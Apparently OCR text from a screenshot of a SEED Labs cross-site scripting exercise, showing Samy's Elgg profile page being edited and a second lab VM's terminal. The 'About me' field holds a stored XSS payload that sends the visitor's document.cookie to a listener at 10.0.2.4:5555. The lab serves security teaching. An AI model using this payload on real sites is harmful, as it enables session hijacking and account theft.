 ox VM Machine View Input Devices Window Help 99% Sat Nov 9 6:59:15 PM Bharath Karumudi
SEED (After Lab5) [Running]
Edit profile : XSS Lab Site - Mozilla Firefox En 6:59 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script>document.write('<img src=http://10.0.2.4:5555?c='
+ escape(document.cookie) + ' >');
</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Right ⌘
SEED-2ndVM [Running]
/bin/bash En 6:59 PM
/bin/bash 67x29
[11/09/19]seed@VM:~$ hostname -I
10.0.2.4
[11/09/19]seed@VM:~$
Right ⌘